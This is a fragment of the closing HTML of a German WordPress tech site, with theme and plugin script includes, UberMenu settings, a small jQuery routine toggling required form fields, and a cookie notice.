var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>